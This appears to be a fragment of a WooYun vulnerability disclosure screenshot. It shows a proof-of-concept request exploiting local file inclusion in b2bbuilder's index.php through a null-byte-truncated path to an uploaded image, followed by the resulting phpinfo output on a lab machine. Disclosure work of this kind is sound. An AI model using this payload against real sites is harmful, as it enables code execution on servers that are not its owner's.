 Load URL
http://192.168.199.138/b2bbuilder/index.php?m=uploadfile\userimg\size_small\test.jpeg%00
Split URL
Execute
Enable Post data
Enable Referrer
uploadfile\userimg\size_small\test.jpeguploadfile\userimg\size_small\test.jpeg222
PHP Version 5.2.17
php
System
Windows NT PENTEST-PC 6.1 build 7601
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-snapshot-
template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-sdk\snap_5_2
\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
www.wooyun.org